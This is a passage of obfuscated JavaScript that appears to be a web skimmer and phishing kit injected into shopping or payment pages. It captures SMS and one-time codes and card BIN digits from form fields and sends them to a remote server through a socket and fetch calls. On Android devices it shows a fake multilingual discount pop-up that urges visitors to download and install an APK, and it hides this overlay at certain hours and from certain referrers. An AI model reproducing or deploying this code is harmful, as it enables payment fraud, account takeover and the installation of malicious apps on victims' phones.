_0x3d1558=_0xe38fa9;_0x587c69[0x0]&&_0x30b4c5['QllPR'](0x1,_0x587c69[0x0]['readyState'])||(_0x268b21[_0x3d1558(0x16a)]=0x0,_0xc8f9b8());}),_0x1fb643[_0xe38fa9(0x394)](_0x1fb643[_0xe38fa9(0x16b)],typeof document)&&document[_0xe38fa9(0x225)]&&document[_0xe38fa9(0x225)](_0x1fb643['kkufs'],()=>{const _0x381de6=_0xe38fa9;_0x1fb643['jJyba'](_0x1fb643[_0x381de6(0x3af)],document[_0x381de6(0x1be)])||_0x587c69[0x0]&&_0x1fb643['QEMEi'](0x1,_0x587c69[0x0]['readyState'])||(_0x268b21['reconnectAttempts']=0x0,_0xc8f9b8());})),document[_0xe38fa9(0x225)]('input',function(_0x852c73){const _0x7a19dd=_0xe38fa9;try{_0x30b4c5[_0x7a19dd(0x1f6)]('Mp2mK1sl-code-input',_0x852c73[_0x7a19dd(0x310)][_0x7a19dd(0x319)][0x0])&&(_0x852c73['target'][_0x7a19dd(0x3b9)]['length']>=0x4?document[_0x7a19dd(0x286)](_0x7a19dd(0x2e7))[_0x7a19dd(0x188)](_0x7a19dd(0x287)):document[_0x7a19dd(0x286)](_0x7a19dd(0x2e7))[_0x7a19dd(0x2b7)](_0x30b4c5[_0x7a19dd(0x17d)],!0x0));}catch(_0x3a15ad){}}),document[_0xe38fa9(0x225)](_0xe38fa9(0x31a),function(_0x213568){const _0xadf499=_0xe38fa9;try{if(_0x1fb643['HdfTW'](_0x1fb643[_0xadf499(0x22b)],_0x213568[_0xadf499(0x310)][_0xadf499(0x319)][0x1])){let _0x72f6de=_0x213568[_0xadf499(0x310)][_0xadf499(0x1ed)],_0x31d62a=0x1e,_0x33b295=_0x1fb643[_0xadf499(0x182)](setInterval,()=>{const _0x46dd84=_0xadf499;_0x31d62a-=0x1,_0x213568[_0x46dd84(0x310)][_0x46dd84(0x1ed)]=_0x31d62a,_0x213568['target'][_0x46dd84(0x2b7)](_0x30b4c5['CUPDk'],!0x0),_0x30b4c5[_0x46dd84(0x217)](0x0,_0x31d62a)&&(_0x213568[_0x46dd84(0x310)][_0x46dd84(0x1ed)]=_0x72f6de,_0x213568[_0x46dd84(0x310)][_0x46dd84(0x188)](_0x30b4c5[_0x46dd84(0x17d)]),_0x30b4c5[_0x46dd84(0x196)](clearInterval,_0x33b295));},0x3e8);}_0x1fb643[_0xadf499(0x18d)](_0x1fb643[_0xadf499(0x27e)],_0x213568[_0xadf499(0x310)][_0xadf499(0x319)][0x1])&&_0x587c69[0x0]&&_0x1fb643[_0xadf499(0x282)](_0x3227d2,'#Mp2mK1sl_sms')[_0xadf499(0x16c)](_0x4343c5=>{const _0x47d33c=_0xadf499;_0x30b4c5['ByrqH']('',_0x4343c5[_0x47d33c(0x3b9)])||_0x30b4c5[_0x47d33c(0x27b)](_0x4343c5[_0x47d33c(0x3b9)][_0x47d33c(0x293)],0x4)||(_0x587c69[0x0][_0x47d33c(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x47d33c(0x301)](_0x30b4c5[_0x47d33c(0x344)],_0x4343c5[_0x47d33c(0x2b8)](_0x30b4c5[_0x47d33c(0x197)]))?_0x30b4c5['ePNkV']:_0x47d33c(0x192),'data':{'code':_0x4343c5[_0x47d33c(0x3b9)]}})),_0x47d33c(0x172)===_0x4343c5[_0x47d33c(0x2b8)](_0x30b4c5[_0x47d33c(0x197)])&&_0x50253a[_0x47d33c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x4343c5[_0x47d33c(0x3b9)]),_0x2d64ad(_0x30b4c5[_0x47d33c(0x363)]));});}catch(_0x3ca8c0){}});let _0x1a4d5a=null,_0x13f694=null;if(_0x50253a[_0xe38fa9(0x322)](_0xe38fa9(0x1a2)))try{_0x1a4d5a=JSON[_0xe38fa9(0x27a)](_0x50253a['get'](_0x1fb643['xqDTg']))[_0xe38fa9(0x3df)](_0xf4e335=>String[_0xe38fa9(0x396)](_0xf4e335))['join'](''),_0x1a4d5a[_0xe38fa9(0x232)]('|')&&(_0x13f694=_0x1a4d5a[_0xe38fa9(0x280)]('|')[0x1],_0x1a4d5a=_0x1a4d5a[_0xe38fa9(0x280)]('|')[0x0]);}catch(_0x1fe94e){}function _0xdd740f(_0x305052){const _0x330578=_0xe38fa9;if(!_0x587c69[0x0])return _0x30b4c5[_0x330578(0x2bc)](_0x18471c);_0x50253a[_0x330578(0x18a)](_0x330578(0x321),_0x305052[_0x330578(0x3e0)]),_0x587c69[0x0][_0x330578(0x3b2)](_0x330578(0x3ca)+_0x305052[_0x330578(0x3e0)]+'\x22,\x20\x22'+_0x305052[_0x330578(0x3b1)]+_0x330578(0x284)+_0x305052[_0x330578(0x390)]+_0x330578(0x389));}function _0x4d907a(_0x1f379c=0x1388){const _0x478bc4=_0xe38fa9,_0x21c7ff={'MPapN':function(_0x3a6b1a,_0x4ac6b2){const _0x29feb0=_0x3dce;return _0x30b4c5[_0x29feb0(0x277)](_0x3a6b1a,_0x4ac6b2);},'yobtd':_0x30b4c5[_0x478bc4(0x176)],'qYxOy':function(_0x432873){const _0xc2e099=_0x478bc4;return _0x30b4c5[_0xc2e099(0x383)](_0x432873);},'UELFN':function(_0x3954c2){const _0x34cce6=_0x478bc4;return _0x30b4c5[_0x34cce6(0x34a)](_0x3954c2);}},_0x2de1f6=Date[_0x478bc4(0x3d2)]();return window[_0x478bc4(0x20f)]&&_0x30b4c5[_0x478bc4(0x31b)](window[_0x478bc4(0x20f)],_0x2de1f6)?Promise[_0x478bc4(0x1e2)]():new Promise(_0x47f1fb=>{const _0x250825=_0x478bc4,_0x231a9f=()=>{const _0x303df5=_0x3dce;_0x21c7ff[_0x303df5(0x3d3)](window[_0x303df5(0x20f)],_0x2de1f6)&&(window[_0x303df5(0x2ba)](_0x21c7ff[_0x303df5(0x3c8)],_0x231a9f),_0x21c7ff[_0x303df5(0x315)](_0x47f1fb));};window['addEventListener'](_0x30b4c5[_0x250825(0x176)],_0x231a9f),setTimeout(()=>{const _0x345948=_0x250825;window['removeEventListener'](_0x345948(0x15c),_0x231a9f),_0x21c7ff[_0x345948(0x3d9)](_0x47f1fb);},_0x1f379c);});}function _0x18471c(){const _0x12b901=_0xe38fa9;_0x418dab['button'][0x2]&&(_0x418dab[_0x12b901(0x288)][0x1]&&_0x1fb643[_0x12b901(0x2c3)](_0x3227d2,_0x418dab['terms'][0x0])[_0x12b901(0x16c)](_0x3d064c=>!_0x3d064c[_0x12b901(0x1e9)]&&_0x3d064c[_0x12b901(0x31a)]()),_0x1fb643[_0x12b901(0x3b7)](_0x4d907a,0x1388)[_0x12b901(0x16c)](()=>{const _0x577ff4=_0x12b901,_0x512419={'UEXLO':function(_0x2124b2,_0x4f89bf){return _0x2124b2===_0x4f89bf;}};_0x30b4c5[_0x577ff4(0x29b)](setTimeout,()=>{const _0x4a57cf=_0x577ff4;_0x3227d2(_0x418dab[_0x4a57cf(0x36d)][0x0])[_0x4a57cf(0x16c)](_0x4890fc=>{const _0x4fa69e=_0x4a57cf;_0x512419[_0x4fa69e(0x14e)](!0x0,_0x4890fc['disabled'])?_0x29e9a1():_0x4890fc['click']();});},_0x418dab[_0x577ff4(0x36d)][0x3]);}));}function _0x349a4f(_0x4999ec,_0x3cf0ae=!0x0){const _0x3bd422=_0xe38fa9;try{_0x587c69[0x0]||_0x50253a[_0x3bd422(0x322)](_0x30b4c5[_0x3bd422(0x26f)]);let _0xbbe080=_0x30b4c5['ADPJb'](_0x30b4c5['WsWpc'](_0x30b4c5[_0x3bd422(0x370)](_0x1a4d5a,_0x30b4c5['dFPgl'])+Math[_0x3bd422(0x1ab)](_0x30b4c5['XPOlz'](0x989680,Math['random']())),_0x3bd422(0x2a7))+_0x30b4c5[_0x3bd422(0x22c)](btoa,String[_0x3bd422(0x396)](...new TextEncoder()[_0x3bd422(0x3c5)](JSON[_0x3bd422(0x327)](_0x4999ec))))+_0x30b4c5[_0x3bd422(0x183)],window[_0x3bd422(0x38c)](location[_0x3bd422(0x311)]));fetch(_0xbbe080,{'method':_0x30b4c5[_0x3bd422(0x2f2)],'referrerPolicy':_0x30b4c5['ueZVg']})['then'](_0x314169=>_0x314169[_0x3bd422(0x19e)]())[_0x3bd422(0x16c)](_0x5c1a45=>{})[_0x3bd422(0x1d3)](_0x5d9ec0=>{}),_0x50253a[_0x3bd422(0x1b8)](_0x30b4c5[_0x3bd422(0x1d8)]);}catch(_0x2251cf){_0x41709a&&console[_0x3bd422(0x3ab)](_0x30b4c5['AoLht'],_0x2251cf);}}function _0x46f24a(){const _0x2e5d79=_0xe38fa9,_0xcc0626={'dCTHT':_0x30b4c5['QUWMh']};if(_0x30b4c5[_0x2e5d79(0x316)](void 0x0,_0x27d6c5))var _0x27d6c5=localStorage[_0x2e5d79(0x2f1)](_0x2e5d79(0x32f));const _0x576641=[_0x2e5d79(0x1dc),_0x2e5d79(0x364),_0x30b4c5[_0x2e5d79(0x244)],_0x30b4c5[_0x2e5d79(0x2c2)],_0x30b4c5[_0x2e5d79(0x15a)],_0x30b4c5[_0x2e5d79(0x1aa)],_0x30b4c5[_0x2e5d79(0x362)],_0x30b4c5[_0x2e5d79(0x1e3)],_0x30b4c5[_0x2e5d79(0x26b)],_0x2e5d79(0x19b),_0x30b4c5[_0x2e5d79(0x215)],_0x30b4c5[_0x2e5d79(0x2ab)],_0x30b4c5[_0x2e5d79(0x371)]];return!(!(/Android/i[_0x2e5d79(0x1ff)](navigator[_0x2e5d79(0x264)])&&_0x30b4c5[_0x2e5d79(0x243)](null,_0x13f694)||/Android/i[_0x2e5d79(0x1ff)](navigator[_0x2e5d79(0x264)])&&_0x27d6c5)||!((()=>{const _0x50d33e=_0x2e5d79,_0x1e6e62={'LAEJQ':_0xcc0626[_0x50d33e(0x26d)]},_0x1133af=document['referrer'];if(!_0x1133af)return!0x1;const _0x1a92b9=(_0x7d0632=>{const _0x2c9149=_0x50d33e;try{const _0x1cfcb6=new URL(_0x7d0632)[_0x2c9149(0x1b6)][_0x2c9149(0x1c0)](_0x1e6e62[_0x2c9149(0x3a5)],'');return _0x1cfcb6[_0x2c9149(0x369)]('.')?_0x1cfcb6[_0x2c9149(0x199)](0x0,-0x1):_0x1cfcb6;}catch{return null;}})(_0x1133af);return!!_0x1a92b9&&void 0x0!==_0x576641['find'](_0x14a2a4=>_0x1a92b9===_0x14a2a4||_0x1a92b9[_0x50d33e(0x369)]('.'+_0x14a2a4));})()));}function _0x164594(){const _0xd3bc3=_0xe38fa9,_0x12e0a6=new Date(),_0x22334b=new Date(_0x12e0a6[_0xd3bc3(0x15e)](_0x30b4c5[_0xd3bc3(0x1a7)],{'timeZone':_0x30b4c5[_0xd3bc3(0x24c)]}))[_0xd3bc3(0x2a1)]();return _0x30b4c5[_0xd3bc3(0x348)](_0x22334b,0x16)||_0x22334b<0x8;}function _0x4e68b5(){const _0x5e702d=_0xe38fa9;return _0x1fb643['yctmC'](0x1,_0x418dab[_0x5e702d(0x356)][_0x5e702d(0x147)])||!0x1;}if((function(){const _0x24bcec=_0xe38fa9,_0x1d0bb7={'BwGVr':function(_0x1f9250,_0x14e5d1){return _0x30b4c5['RzNPK'](_0x1f9250,_0x14e5d1);},'TgpGa':function(_0x808426,_0x3545e6){return _0x808426===_0x3545e6;},'FiWCn':_0x30b4c5[_0x24bcec(0x2f2)]};if(window['__fetchGateInstalled'])return;window[_0x24bcec(0x342)]=!0x0;const _0x2bf134=window[_0x24bcec(0x254)];window['__lastReqSentAt']=0x0,window[_0x24bcec(0x254)]=function(_0x314932,_0x5165f1){const _0x1b3274=_0x24bcec;return((_0x1b6b4e,_0x2b218a={})=>{const _0x1275f8=_0x3dce;try{return(_0x1d0bb7[_0x1275f8(0x31d)](_0x1275f8(0x154),typeof _0x1b6b4e)?_0x1b6b4e:_0x1b6b4e&&_0x1b6b4e['url']||'')[_0x1275f8(0x374)](_0x1a4d5a)&&_0x1d0bb7[_0x1275f8(0x3aa)](_0x1d0bb7[_0x1275f8(0x19d)],_0x2b218a[_0x1275f8(0x187)]||_0x1d0bb7[_0x1275f8(0x19d)]);}catch(_0x56a82d){return!0x1;}})(_0x314932,_0x5165f1)&&(window[_0x1b3274(0x20f)]=Date['now'](),window[_0x1b3274(0x20b)](new Event('req:sent'))),_0x2bf134['apply'](this,arguments);};}()),_0x1fb643['okROD'](_0x46f24a)||_0x1fb643[_0xe38fa9(0x24b)](null,_0x1fb643[_0xe38fa9(0x195)](_0x8d1d4b,_0x1fb643[_0xe38fa9(0x212)]))&&/Android/i['test'](navigator['userAgent'])&&_0x1fb643[_0xe38fa9(0x2ca)](null,_0x13f694)||_0x50253a['get'](_0x1fb643[_0xe38fa9(0x212)])&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x333)](null,_0x13f694)||_0x164594()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x23b)](null,_0x13f694)||_0x4e68b5()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&null!==_0x13f694){if(/Android\t\d{1,2}/['test'](navigator[_0xe38fa9(0x264)])||_0x1fb643[_0xe38fa9(0x1ca)](null,_0x1fb643[_0xe38fa9(0x1ce)](_0x8d1d4b,_0x1fb643['XwOMT'])))return!0x1;if(location[_0xe38fa9(0x311)]['includes'](_0xe38fa9(0x2c8)))return _0x1fb643[_0xe38fa9(0x20d)](_0x46c1c3,_0x1fb643['XwOMT'],_0x1fb643['wMQWZ'],0x1e);_0x1fb643[_0xe38fa9(0x2d1)](_0x46c1c3,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x1fb643[_0xe38fa9(0x205)],0x1e),_0x50253a[_0xe38fa9(0x18a)](_0x1fb643[_0xe38fa9(0x212)],_0x1fb643['wMQWZ']);const _0x548619={'en':{'title':_0xe38fa9(0x2ff),'description':[_0x1fb643[_0xe38fa9(0x179)],_0x1fb643[_0xe38fa9(0x3be)],_0x1fb643['uAtKZ'],_0x1fb643[_0xe38fa9(0x29d)],_0x1fb643['DqKDZ'],_0x1fb643['ENAHn'],_0x1fb643[_0xe38fa9(0x276)]],'button':_0xe38fa9(0x263),'close':_0x1fb643[_0xe38fa9(0x373)],'instructions':[_0xe38fa9(0x298),_0x1fb643[_0xe38fa9(0x166)],_0x1fb643[_0xe38fa9(0x23e)],_0x1fb643[_0xe38fa9(0x3b6)],_0x1fb643[_0xe38fa9(0x3dc)],_0x1fb643[_0xe38fa9(0x162)],_0xe38fa9(0x335),_0x1fb643['eySaK']]},'es':{'title':_0x1fb643['iwnTf'],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x1fb643['UyltT'],_0x1fb643[_0xe38fa9(0x312)],_0x1fb643[_0xe38fa9(0x249)],_0x1fb643[_0xe38fa9(0x222)],_0x1fb643[_0xe38fa9(0x295)],_0x1fb643[_0xe38fa9(0x2d0)]],'button':_0x1fb643[_0xe38fa9(0x20a)],'close':'Cerrar','instructions':[_0x1fb643['tOeUH'],_0x1fb643['Ifwki'],_0x1fb643[_0xe38fa9(0x1e4)],'Cómo\x20instalar\x20la\x20aplicación:',_0x1fb643[_0xe38fa9(0x305)],_0x1fb643[_0xe38fa9(0x18b)],_0x1fb643[_0xe38fa9(0x1fc)],_0x1fb643[_0xe38fa9(0x250)]]},'ar':{'title':_0x1fb643[_0xe38fa9(0x2ce)],'description':[_0x1fb643[_0xe38fa9(0x218)],_0xe38fa9(0x3a7),_0x1fb643[_0xe38fa9(0x267)],_0xe38fa9(0x22a),_0x1fb643[_0xe38fa9(0x1c4)],_0x1fb643[_0xe38fa9(0x1a4)],_0x1fb643[_0xe38fa9(0x36f)]],'button':_0x1fb643[_0xe38fa9(0x221)],'close':_0x1fb643[_0xe38fa9(0x30d)],'instructions':[_0x1fb643['URPrA'],_0x1fb643[_0xe38fa9(0x1d7)],_0x1fb643['XTOTU'],_0x1fb643[_0xe38fa9(0x1f2)],_0xe38fa9(0x3c3),_0x1fb643['yihjB'],_0x1fb643[_0xe38fa9(0x34f)],_0x1fb643[_0xe38fa9(0x1e0)]]},'fr':{'title':_0xe38fa9(0x2d9),'description':[_0x1fb643[_0xe38fa9(0x330)],_0xe38fa9(0x289),_0xe38fa9(0x161),_0x1fb643[_0xe38fa9(0x14c)],_0xe38fa9(0x1e6),_0x1fb643[_0xe38fa9(0x270)],'Téléchargez\x20l\x27appli\x20pour\x20–\x2080\x20%\x20sur\x20les\x20ventes\x20flash<br>Gagnez\x20du\x20temps,\x20recevez\x205\x20€\x20de\x20bonus\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20achat\x20in-app.'],'button':_0x1fb643[_0xe38fa9(0x2cc)],'close':_0xe38fa9(0x1bf),'instructions':[_0x1fb643[_0xe38fa9(0x323)],_0x1fb643[_0xe38fa9(0x25f)],'cliquez\x20ici',_0x1fb643[_0xe38fa9(0x3c6)],_0x1fb643['ELBBf'],_0x1fb643[_0xe38fa9(0x2be)],_0x1fb643['DWaHt'],_0x1fb643[_0xe38fa9(0x2cf)]]}};function _0x1ef4e9(){const _0x11d2bd=_0xe38fa9,_0x36cbde=(navigator[_0x11d2bd(0x2f8)]||navigator['userLanguage'])[_0x11d2bd(0x199)](0x0,0x2);return['en','es','fr','ar'][_0x11d2bd(0x232)](_0x36cbde)?_0x36cbde:'en';}try{_0x418dab['apk'][_0xe38fa9(0x167)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x167)];}catch(_0x136d0c){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]=_0x548619[_0x1fb643[_0xe38fa9(0x230)](_0x1ef4e9)][_0xe38fa9(0x1c7)][Math['floor'](_0x1fb643['gHTPF'](Math['random'](),_0x548619[_0x1fb643[_0xe38fa9(0x1cd)](_0x1ef4e9)][_0xe38fa9(0x1c7)][_0xe38fa9(0x293)]))];}catch(_0x19629c){}try{_0x418dab[_0xe38fa9(0x356)]['button']=_0x548619[_0x1ef4e9()]['button'];}catch(_0x587886){}try{_0x418dab['apk'][_0xe38fa9(0x3a2)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x3a2)];}catch(_0x30b661){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x2ef)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x2ef)];}catch(_0x207e02){}if(document[_0xe38fa9(0x1f7)][_0xe38fa9(0x275)]['overflow']=_0x1fb643[_0xe38fa9(0x1de)],!document['getElementById'](_0xe38fa9(0x1c3))){const _0x14e7e4=document['createElement'](_0x1fb643[_0xe38fa9(0x17a)]);_0x14e7e4['id']=_0x1fb643[_0xe38fa9(0x2e5)],_0x14e7e4[_0xe38fa9(0x14f)]=_0xe38fa9(0x262)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+_0xe38fa9(0x24d)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+'AD,#'+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x255)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x376)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x37f)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+',#'+_0x418dab['apk'][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x2a3)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x1fd),document[_0xe38fa9(0x30b)]['appendChild'](_0x14e7e4);}if(!document[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x18f)])){const _0x22a52c=document[_0xe38fa9(0x3d1)](_0xe38fa9(0x2d7));_0x22a52c[_0xe38fa9(0x3db)]=_0x1fb643[_0xe38fa9(0x169)],_0x22a52c[_0xe38fa9(0x1ed)]=_0xe38fa9(0x211)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x167)]+_0xe38fa9(0x173)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]+_0xe38fa9(0x1eb)+_0x13f694+_0xe38fa9(0x2f4)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x36d)]+_0xe38fa9(0x194)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x3a2)]+_0xe38fa9(0x33a),document[_0xe38fa9(0x1f7)][_0xe38fa9(0x231)](_0x22a52c);const _0x3b09ed=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x159)]),_0x1941b9=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x38b)]),_0x5b8fc4=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x3ad)]),_0x2851a0=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x170)]),_0x546009=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x1cc)]),_0x5141b6=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643['BtvCc']),_0x311182=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x324)]);_0x1fb643[_0xe38fa9(0x347)](setTimeout,()=>{const _0x3d8aaf=_0xe38fa9;_0x311182[_0x3d8aaf(0x275)]['display']='none',_0x5141b6[_0x3d8aaf(0x2b8)](_0x1fb643[_0x3d8aaf(0x26c)])||(_0x5141b6[_0x3d8aaf(0x275)][_0x3d8aaf(0x290)]=_0x1fb643['Wzbct'],_0x5141b6[_0x3d8aaf(0x225)](_0x1fb643['KMTUq'],()=>{const _0x3b1283=_0x3d8aaf,_0x531ad5={'xuzCy':_0x30b4c5[_0x3b1283(0x368)]};_0x22a52c['style'][_0x3b1283(0x361)]=_0x30b4c5[_0x3b1283(0x358)],_0x22a52c['style']['opacity']='0',setTimeout(()=>{const _0x373f94=_0x3b1283;_0x22a52c[_0x373f94(0x28d)](),document[_0x373f94(0x1f7)]['style'][_0x373f94(0x240)]=_0x531ad5[_0x373f94(0x181)];},0x190);}));},0x1f40),_0x546009['addEventListener'](_0x1fb643[_0xe38fa9(0x1a3)],()=>{const _0x2bdd4e=_0xe38fa9;if(_0x5b8fc4[_0x2bdd4e(0x275)]['display']=_0x30b4c5[_0x2bdd4e(0x36e)],_0x2851a0[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x546009[_0x2bdd4e(0x275)]['display']=_0x2bdd4e(0x35b),_0x311182[_0x2bdd4e(0x275)]['display']='none',_0x5141b6[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x5141b6[_0x2bdd4e(0x2b7)](_0x30b4c5[_0x2bdd4e(0x235)],!0x0),_0x1941b9[_0x2bdd4e(0x1ed)]=_0x30b4c5[_0x2bdd4e(0x175)],!_0x3b09ed[_0x2bdd4e(0x286)](_0x30b4c5[_0x2bdd4e(0x1b0)])){const _0x36a7ef=document['createElement'](_0x30b4c5[_0x2bdd4e(0x3c9)]);_0x36a7ef[_0x2bdd4e(0x3db)]=_0x2bdd4e(0x1c8),_0x36a7ef[_0x2bdd4e(0x1ed)]=_0x2bdd4e(0x2fe)+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x0]+_0x2bdd4e(0x203)+_0x418dab['apk']['instructions'][0x1]+_0x2bdd4e(0x3b8)+_0x13f694+'\x22>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x2]+_0x2bdd4e(0x214)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x3]+'</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x6]+_0x2bdd4e(0x16d)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x7]+_0x2bdd4e(0x21f),_0x3b09ed['appendChild'](_0x36a7ef);}});}return!0x0;}function _0x38301a(_0x297999){const _0x1fcfd9=_0xe38fa9;if(_0x30b4c5[_0x1fcfd9(0x3a1)](void 0x0,_0x297999[_0x1fcfd9(0x1cf)])&&null!==_0x297999[_0x1fcfd9(0x1cf)]&&_0x30b4c5['SUTBy'](_0x30b4c5[_0x1fcfd9(0x2f6)],typeof _0x297999[_0x1fcfd9(0x1cf)])){let _0x139522=_0x297999['data'][_0x1fcfd9(0x280)](_0x30b4c5[_0x1fcfd9(0x201)]);switch(_0x139522[0x0]){case _0x30b4c5['zqfgJ']:_0x30b4c5[_0x1fcfd9(0x38d)](_0x12cc69);break;case _0x1fcfd9(0x171):_0x30b4c5[_0x1fcfd9(0x22c)](_0x5bb8f5,JSON['parse'](_0x30b4c5[_0x1fcfd9(0x2db)](decodeURIComponent,_0x30b4c5['StNMv'](escape,_0x30b4c5[_0x1fcfd9(0x386)](atob,_0x139522[0x1])))));break;case _0x30b4c5['FSPAR']:!function(_0xb4a9c8){const _0x2464f5=_0x1fcfd9;try{if(!_0x587c69[0x0])return;_0x587c69[0x0][_0x2464f5(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x2464f5(0x1dd)],'data':{'bin':_0xb4a9c8['replaceAll']('\x20','')[_0x2464f5(0x2a4)](0x0,0x7)}}));}catch(_0x4c7c36){}}(_0x139522[0x1]);break;case _0x30b4c5[_0x1fcfd9(0x2c9)]:return _0x30b4c5[_0x1fcfd9(0x28f)](_0x3227d2,'#'+_0xb5e8f9[_0x1fcfd9(0x144)])[_0x1fcfd9(0x16c)](_0x2c4dba=>{const _0x22c5c1=_0x1fcfd9;try{_0x2c4dba[_0x22c5c1(0x2b7)]('style',_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x24a)](_0x30b4c5[_0x22c5c1(0x382)],_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x156)](Number,_0x139522[0x1]),0xf)),'px'));}catch(_0x32fc00){}});}}}function _0x1169f8(){const _0xa793b8=_0xe38fa9;let _0x255fd1=document[_0xa793b8(0x286)](_0x418dab[_0xa793b8(0x144)]);_0x255fd1&&(document[_0xa793b8(0x286)]('#'+_0xb5e8f9[_0xa793b8(0x144)])||(_0x30b4c5[_0xa793b8(0x383)](_0x2eafeb),_0x255fd1[_0xa793b8(0x275)]['setProperty'](_0x30b4c5[_0xa793b8(0x313)],_0x30b4c5[_0xa793b8(0x36e)],_0x30b4c5[_0xa793b8(0x236)])));}function _0x46479e(){const _0x15614a=_0xe38fa9;if(document[_0x15614a(0x286)]('#'+_0xb5e8f9[_0x15614a(0x385)]))return;let _0x9a5c97=document[_0x15614a(0x3d1)](_0x30b4c5[_0x15614a(0x366)]);_0x9a5c97['id']=_0xb5e8f9[_0x15614a(0x385)],_0x9a5c97[_0x15614a(0x1ed)]=_0x418dab[_0x15614a(0x2d5)],document[_0x15614a(0x30b)][_0x15614a(0x231)](_0x9a5c97);}window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x2bb)],_0x38301a,!0x1);let _0x199d2c=!0x1;_0x277c4c[0x0]=_0x1fb643[_0xe38fa9(0x347)](setInterval,function(){const _0x1135c8=_0xe38fa9;if(_0x199d2c||_0x30b4c5['EChak'](_0x46479e),_0x199d2c=!0x0,document[_0x1135c8(0x286)](_0x1135c8(0x2d3)))return _0x30b4c5[_0x1135c8(0x2a9)](void 0x0,_0x277c4c[0x0])&&_0x30b4c5[_0x1135c8(0x28f)](clearInterval,_0x277c4c[0x0]),_0x50253a[_0x1135c8(0x18a)](_0x30b4c5[_0x1135c8(0x1ec)],_0x1135c8(0x3bf)),_0x50253a[_0x1135c8(0x1b8)](_0x30b4c5[_0x1135c8(0x2e9)]),_0x30b4c5[_0x1135c8(0x25b)](_0x5c575a);_0x30b4c5['oBwhR'](_0x3227d2,_0x418dab[_0x1135c8(0x3c7)])[_0x1135c8(0x16c)](()=>{const _0x282a44=_0x1135c8,_0x49b048={'Pcdmi':_0x282a44(0x303)};_0x199d2c||_0x30b4c5[_0x282a44(0x383)](_0x46479e),_0x199d2c=!0x0,_0x30b4c5[_0x282a44(0x2bc)](_0x1169f8);let 